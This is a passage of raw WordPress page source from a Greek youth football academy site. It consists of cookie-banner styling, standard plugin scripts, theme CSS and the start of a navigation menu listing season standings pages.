var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-likes-public-js-js-extra">
var simpleLikes = {"ajaxurl":"https://peristeri-academies.gr/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/alc-advanced-posts/post-like-system/js/simple-likes-public-min.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://peristeri-academies.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peristeri-academies.gr/wp-json/wp/v2/posts/9815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peristeri-academies.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel='shortlink' href='https://peristeri-academies.gr/?p=9815' />
<meta name="generator" content="Redux 4.4.9" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Custom CSS--><style type="text/css">
.header-logo__img {max-width:200px; width:200px;}@media (min-width: 992px) {.header .header-logo { -webkit-transform: translate(-25px, 20px); transform: translate(-25px, 20px);}}@media (max-width: 991px) {.header-mobile__logo {margin-left: 0; margin-top: 5px;}}.sponsors__item img { opacity: 0.2; }.sponsors__item img:hover { opacity: 1; }.post-comment-form.post-comment-form--simplified.card {
  display: none;
}				

.post__category {
  display: none;
}		

.posts__cat {
  display: none !important;
}


</style>
<link rel="canonical" href="https://peristeri-academies.gr/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bb%ce%af%cf%86%cf%84%ce%b9%ce%bd%ce%b3%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%ce%ac%ce%bc%ce%b9%ce%bb%ce%bb%ce%b1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="alchemists_data-dynamic-css" title="dynamic-css" class="redux-options-output">.page-heading{background-image:url('https://peristeri-academies.gr/wp-content/uploads/2023/08/blog-header.jpg');}.hero-unit{background-color:#27313b;background-repeat:no-repeat;background-attachment:inherit;background-position:center top;background-image:url('http://alchemists-wp.dan-fisher.com/soccer/wp-content/themes/alchemists/assets/images/header_bg.jpg');background-size:cover;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9815 single-format-standard wp-theme-alchemists template-soccer group-blog alc-is-activated wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
				<div id="js-preloader-overlay" class="preloader-overlay">
				<div id="js-preloader" class="preloader" ></div>
			</div>
		
	<div class="site-wrapper">
		<div class="site-overlay"></div>

		
<div class="header-mobile clearfix" id="header-mobile">
	<div class="header-mobile__logo">
		<a href="https://peristeri-academies.gr/" rel="home">
							<img src="https://peristeri-academies.gr/wp-content/uploads/2017/04/logo-herader.png"  class="header-mobile__logo-img" alt="Peristeri Academies">
					</a>
	</div>
	<div class="header-mobile__inner">
		<a id="header-mobile__toggle" class="burger-menu-icon" href="#"><span class="burger-menu-icon__line"></span></a>

		<div class="header-mobile__secondary">
			
					</div>
	</div>
</div>

			<!-- Header Desktop -->
			<header class="header header--layout-1">

				


<div class="header__primary">
	<div class="container">
		<div class="header__primary-inner">

			
<!-- Header Logo -->
<div class="header-logo">
	<a href="https://peristeri-academies.gr/" rel="home">
					<img src="https://peristeri-academies.gr/wp-content/uploads/2017/04/logo-herader.png"  class="header-logo__img" width="200" height="92" alt="Peristeri Academies">
			</a>
</div>
<!-- Header Logo / End -->

			<!-- Main Navigation -->
			<nav class="main-nav">
				<ul id="menu-main-menu" class="main-nav__list"><li id="menu-item-33103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-33165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">ΑΓΩΝΕΣ</a>
<ul class="main-nav__sub-0 ">
	<li id="menu-item-33107" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%b5%cf%83-2020-2021/">ΒΑΘΜΟΛΟΓΙΕΣ 2020-2021</a></li>
	<li id="menu-item-33108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-19-20/">ΒΑΘΜΟΛΟΓΙΕΣ 2019-2020</a></li>
	<li id="menu-item-33109" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-18-19/">ΒΑΘΜΟΛΟΓΙΕΣ 2018-2019</a></li>
	<li id="menu-item-33110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-17-18/">ΒΑΘΜΟΛΟΓΙΕΣ 2017-2018</a></li>
</ul>
</li>
<li id="menu-item-33113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">ΟΜΑΔΕΣ</a>
<ul class="main-nav__sub-0 ">
	<li id="menu-item-33112" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/%ce%bb%ce%b9%cf%83%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%ce%ba%cf%84%cf%89%ce%bd/">ΛΙΣΤΑ ΠΑΙΚΤΩΝ</a></li>
